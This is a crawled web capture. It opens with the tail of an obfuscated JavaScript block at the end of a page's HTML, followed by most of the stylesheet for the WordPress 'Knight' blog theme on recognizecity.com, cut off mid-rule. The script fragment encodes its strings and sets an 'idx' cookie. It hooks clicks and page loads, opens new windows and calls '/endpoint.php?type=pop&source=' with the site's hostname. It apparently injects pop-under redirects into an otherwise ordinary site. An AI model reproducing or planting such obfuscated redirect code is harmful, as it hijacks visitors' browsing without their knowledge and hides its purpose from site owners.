Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0
body_size: 20633
content:
/*
Theme Name: Knight
Theme URI: https://www.themeinwp.com/theme/knight
Author: ThemeInWP
Author URI: https://www.themeinwp.com
Description: Knight is a Gutenberg-supported WordPress Blog theme, suitable for any kind of blog, personal, fashion, food, travel, photography, publishing or tutorial blog sites. Let's make your blog the source of inspiration. Check our demos here:https://www.themeinwp.com/knight-demos
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: knight
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, rtl-language-support, post-formats, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments
Tested up to: 5.7
Requires PHP: 5.5
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ##search
    ##Admin only visible css
    ##Social Icon
    ##Slider
    ## Homepage
	## Posts and pages
# Footer
    ##Backtotop
# Infinite scroll
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0 auto;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: grayscale;
    -moz-osx-font-smoothing: grayscale;
}
body,
button,
input,
select,
textarea {
    font-family: 'Roboto', sans-serif;
    color: #666;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 400;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: 700;
    font-family: 'Roboto Condensed', sans-serif;
}
.main-navigation a,
body .primary-font {
    font-family: 'Roboto Condensed', sans-serif;
}
body .secondary-font {
    font-family: 'Roboto', sans-serif;
}
p {
    margin-bottom: 15px;
}
i, cite, em, var, address, dfn {
    font-style: italic;
}
blockquote,
q {
    border: 0;
    display: inline-block;
    margin: 0.25em 0;
    padding: 0.25em 40px;
    line-height: 1.45;
    position: relative;
    color: #383838;
    text-align: center;
}
article blockquote {
    margin-bottom: 54px;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    display: block;
    width: 27px;
    height: 1px;
    background-color: #383838;
    margin-bottom: 1em;
    margin-left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
blockquote:after,
q:after {
    margin-bottom: 0;
    margin-top: 1em;
}
blockquote cite {
    color: #999;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}
blockquote cite:before {
    content: "\2014 \2009";
}
dl {
    border: 2px solid #e8e8e8;
    padding: 2.5em;
}
dt {
    text-align: left;
    font-size: 130%;
    font-weight: bold;
}
dd {
    margin: 0;
    padding: 0 0 1em 0;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
body {
    background-color: #fff;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 0;
    padding: 10px 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}
.scroll-up {
    background: #000;
    color: #fff;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #d72828;
    border: 1px solid #d72828;
    color: #fff;
}
.btn-link:link,
.btn-link:visited {
    position: relative;
    display: inline-block;
    margin: 30px auto 0;
    min-width: 240px;
    padding: 14px 30px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    border-radius: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.btn-link:link:after,
.btn-link:visited:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.btn-link:link:hover:after,
.btn-link:visited:hover:after {
    height: 450%;
}
.btn-link {
    border: 2px solid;
    color: #FFF;
}
.btn-link i {
    margin-left: 10px;
}
.btn-link:after {
    opacity: 0;
    background-image: -webkit-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-image: -moz-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-size: 10px 10px;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.btn-link:hover:after {
    height: 600% !important;
    opacity: 1;
    z-index: 1;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 10px;
    outline: 0;
}
select {
    border: 1px solid #ccc;
}
textarea {
    width: 100%;
}
.meta-icon {
    margin-right: 5px;
    font-size: 18px;
    line-height: 1.4;
    vertical-align: middle;
}
/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}
thead th {
    border-bottom: 2px solid #eee;
    padding-bottom: 0.5em;
}
th {
    padding: 0.4em;
    text-align: left;
}
tr {
    border-bottom: 1px solid #eee;
}
td {
    padding: 0.4em;
}
td a {
    text-decoration: underline;
}
th:first-child,
td:first-child {
    padding-left: 0;
}
th:last-child,
td:last-child {
    padding-right: 0;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #143148;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    color: #000;
    text-decoration: none;
}
a:focus {
    outline: thin dotted;
}
a:hover, a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Top Bar
--------------------------------------------------------------*/
.top-bar {
    border-bottom: 1px solid;
    padding-top: 15px;
    padding-bottom: 15px;
}
.top-bar .icon-search .search-form {
    border: 1px solid #e4e4e4;
    position: relative;
    z-index: 0;
}
.top-bar .icon-search .search-form label {
    margin-bottom: 0;
    display: block;
}
.top-bar .icon-search .search-form:before {
    content: "\f4a5";
    color: #b0bec5;
    font-size: 24px;
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    right: 0;
    top: 0;
    line-height: 45px;
    width: 45px;
    position: absolute;
    z-index: -1;
    text-align: center;
}
.top-bar .icon-search .search-form input {
    background: transparent;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 500;
    height: 40px;
    line-height: 40px;
    padding: 0 80px 0 15px;
    width: 100%;
}
.top-bar .icon-search .search-form input[type="submit"] {
    font-size: 0;
    height: 45px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
}
.top-branding {
    margin: 15px auto;
}
.site-branding {
    margin: 0 auto;
    text-align: center;
}
.site-branding .site-title {
    font-size: 64px;
    font-weight: 900;
    line-height: 1.4;
    text-transform: uppercase;
}
.top-branding .site-branding,
.top-branding .site-branding .site-title a {
    color: #000;
}
.site-branding .site-description {
    margin: 15px auto;
}
@media only screen and (min-width: 768px) {
    .site-branding .site-title {
        font-size: 4.6875em;
        line-height: 100%;
        letter-spacing: -.020em;
    }
}
@media only screen and (min-width: 992px) {
    .site-branding .site-title {
        font-size: 7.6875em;
    }
}
.top-branding .site-description {
    position: relative;
}
.top-branding .site-description span {
    background: #fff;
    padding: 0 30px;
    font-size: 14px;
}
.site-description span {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.top-branding .site-description:after {
    content: "";
    height: 1px;
    background: #e4e4e4;
    position: absolute;
    bottom: 50%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 45%;
    z-index: -1;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead {
    position: relative;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 99999;
}
.top-header {
    text-align: center;
}
.main-navigation {
    margin: 15px auto;
    text-align: center;
}
.main-navigation .toggle-menu {
    height: 72px;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    margin-left: 80px;
    margin-right: 80px;
    display: none;
}
.ham {
    width: 23px;
    height: 2px;
    top: 33px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham:before,
.ham:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 2px;
    left: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham,
.ham:before,
.ham:after {
    background: #000;
}
.ham:before {
    top: -8px;
}
.ham:after {
    top: 8px;
}
.ham.exit {
    background-color: transparent;
}
.ham.exit:before {
    -webkit-transform: translateY(8px) rotateZ(-45deg);
    -moz-transform: translateY(8px) rotateZ(-45deg);
    -ms-transform: translateY(8px) rotateZ(-45deg);
    -o-transform: translateY(8px) rotateZ(-45deg);
    transform: translateY(8px) rotateZ(-45deg);
}
.ham.exit:after {
    -webkit-transform: translateY(-8px) rotateZ(45deg);
    -moz-transform: translateY(-8px) rotateZ(45deg);
    -ms-transform: translateY(-8px) rotateZ(45deg);
    -o-transform: translateY(-8px) rotateZ(45deg);
    transform: translateY(-8px) rotateZ(45deg);
}
.main-navigation .menu ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    vertical-align: top;
}
.main-navigation .menu ul li {
    position: relative;
    display: inline-block;
    float: none;
}
.main-navigation .menu ul li a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.main-navigation .menu ul li i {
    padding-left: 10px;
    display: inline-block;
    line-height: 100%;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu ul > li > a {
        display: block;
        line-height: 72px;
        padding: 0 15px;
    }
    .main-navigation .menu ul ul li {
        width: 260px;
    }
    .main-navigation .menu ul ul a {
        display: block;
        padding: 12px 30px;
        line-height: inherit;
    }
    .main-navigation .menu ul ul {
        background: #fff;
        position: absolute;
        text-align: left;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        margin: 0 auto;
        padding: 0;
    }
    .main-navigation .menu li:hover > ul,
    .main-navigation .menu li:focus > ul,
    .main-navigation .menu li:focus-within > ul{
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }
    .main-navigation .menu > ul > li > ul {
        top: 100%;
        left: 0;
    }
    .main-navigation .menu > ul > li:last-child > ul {
        left: auto;
        right: 0;
    }
    .main-navigation .menu ul ul ul {
        top: -20px;
        left: 100%;
    }
    .main-navigation .menu ul ul li:hover ul,
    .main-navigation .menu ul ul li:focus ul,
    .main-navigation .menu ul ul li:focus-within ul{
        top: 0;
    }
    /*Mega Menu*/
    .site-header .main-navigation div.menu {
        position: relative;
    }
    .site-header .main-navigation li.mega-menu {
        position: static;
    }
    .site-header .main-navigation li.mega-menu li {
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        width: 100%;
        padding: 20px 20px;
        margin-left: auto;
        margin-right: auto;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        -webkit-transform: translateY(5%);
        -ms-transform: translateY(5%);
        transform: translateY(5%);
        transition: 0.3s;
    }
    .site-header .main-navigation .menu li:hover > ul.sub-menu,
    .site-header .main-navigation .menu li:focus > ul.sub-menu,
    .site-header .main-navigation .menu li:focus-within > ul.sub-menu {
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
        z-index: 99;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li {
        display: block;
        width: 20%;
        margin: 0;
        padding: 0 30px;
        vertical-align: top;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > a {
        background: transparent;
        padding: 8px 0;
        margin-bottom: 8px;
        font-weight: 700;
        font-size: 16px;
        line-height: 18px;
        text-transform: uppercase;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul {
        position: relative;
        top: auto;
        left: auto;
        display: block;
        padding: 0;
        margin-bottom: 10px;
        box-shadow: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li {
        display: block;
        padding: 0;
        width: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li a {
        background: transparent;
        padding: 6px 0;
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
        text-transform: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post {
        text-align: center;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post a:hover {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img {
        margin-bottom: 15px;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img-container {
        display: block;
        width: 100%;
        height: 0;
        padding-top: 66%;
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title {
        margin-bottom: 10px;
        font-size: 16px;
        font-size: 1rem;
        line-height: 1.3;
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a {
        font: inherit;
        letter-spacing: inherit;
        text-transform: inherit;
        will-change: opacity;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a:hover {
        opacity: 0.5;
    }
    .site-header .main-navigation li.mega-menu:hover > ul.sub-menu > li > ul {
        z-index: 99;
        opacity: 1;
        pointer-events: auto;
        visibility: visible;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li {
        display: block;
        float: left;
        width: 25%;
        padding: 0 20px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li:hover .post-meta .meta-item a {
        will-change: opacity, color;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category > ul {
        padding-top: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list {
        padding: 0;
        width: 20%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul {
        border: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li {
        border-bottom: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li:last-child {
        border-bottom: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li {
        float: none;
        width: 100%;
        padding: 5px 15px;
        white-space: nowrap;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li a {
        display: inline;
        line-height: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li.current a {
        text-decoration: underline;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts {
        width: 80%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        left: 0;
        visibility: visible;
        filter: alpha(opacity=100);
        opacity: 1;
        top: 0;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:hover > ul.sub-menu li.sub-cat-posts .sub-cat.current,
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:focus > ul.sub-menu li.sub-cat-posts .sub-cat.current {
        display: block;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        position: relative;
        width: 100%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul:after {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul > li {
        width: 33.33%;
    }
}
.main-navigation .menu .menu-mobile {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    text-align: left;
    position: relative;
    z-index: 9999;
    display: none;
}
.main-navigation div.menu .menu-mobile ul {
    display: block;
}
.main-navigation .menu .menu-mobile li {
    display: block;
    border-top: 1px solid;
    float: none;
}
.main-navigation .menu .menu-mobile li a {
    line-height: 50px;
    display: block;
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.main-navigation .menu .menu-mobile li a:hover {
    filter: alpha(opacity=70);
    opacity: .7;
}
.main-navigation .menu .menu-mobile li a i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    z-index: 1;
}
.main-navigation .menu .menu-mobile li a i.active:after {
    width: 13px;
    height: 1px;
}
.main-navigation .menu .menu-mobile li a i:before,
.main-navigation .menu .menu-mobile li a i:after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #000;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.main-navigation .menu .menu-mobile li a i:after {
    width: 1px;
    height: 13px;
}
.main-navigation .menu .menu-mobile li .sub-menu,
.main-navigation .menu .menu-mobile li .children {
    list-style: none;
    padding: 0;
    margin: 0;
    border-top: 1px solid;
    display: none;
}
.main-navigation .menu .menu-mobile li .sub-menu > li:first-child,
.main-navigation .menu .menu-mobile li .children > li:first-child {
    border-top: 0;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img {
    width: 30%;
    display: block;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img,
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    display: inline-block;
    vertical-align: top;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    width: 65%;
    margin-top: 10px
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content a {
    display: block;
    line-height: 1.4 !important;
    text-transform: inherit;
    font-size: 14px;
}
/*--------------------------------------------------------------
## PRELOADER
--------------------------------------------------------------*/
.preloader {
    background: #fff;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 999999;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transform: all 0.7s ease;
    transition: all 0.7s ease;
}
.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.page-loaded .header {
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.page-loaded .navbar-default {
    transform: translateY(0);
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.loader {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    font-size: 10px;
    text-indent: -12345px;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid rgba(0, 0, 0, 0.08);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    border-left: 1px solid rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: spinner 700ms infinite linear;
    -moz-animation: spinner 700ms infinite linear;
    -ms-animation: spinner 700ms infinite linear;
    -o-animation: spinner 700ms infinite linear;
    animation: spinner 700ms infinite linear;
    z-index: 100001;
}
@-webkit-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-moz-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-o-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
##color and font
--------------------------------------------------------------*/
.primary-bgcolor,
.mailchimp-bgcolor {
    background-color: #161f30;
    color: #ffffff;
}
.twp-knight-article {
    background: #fff;
}
.twp-article-wrapper.content-no-image .twp-knight-article {
    background-color: #fafafa;
}
.primary-bgcolor a,
h1.primary-bgcolor,
h2.primary-bgcolor,
h3.primary-bgcolor,
h4.primary-bgcolor,
h5.primary-bgcolor,
h6.primary-bgcolor,
.primary-bgcolor h1,
.primary-bgcolor h2,
.primary-bgcolor h3,
.primary-bgcolor h4,
.primary-bgcolor h5,
.primary-bgcolor h6,
.mailchimp-bgcolor a {
    color: #ffffff;
}
.twp-knight-article a {
    color: inherit;
}
.primary-textcolor {
    color: #000;
}
.secondary-textcolor {
    color: #f9f9fb;
}
.inner-heading,
.block-text {
